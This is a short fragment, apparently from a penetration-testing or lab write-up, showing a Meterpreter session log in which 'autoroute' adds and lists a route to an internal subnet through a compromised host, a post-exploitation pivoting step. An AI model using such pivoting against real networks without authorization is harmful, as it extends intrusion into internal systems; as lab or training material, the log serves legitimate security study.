 meterpreter > run autoroute -s 172.16.1.0/255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.1.0/...
[+] Added route to 172.16.1.0/ via 172.16.0.10
[*] Use the -p option to list all active routes
meterpreter >
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.1.0 255.255.255.0 Session 1
FARMSEC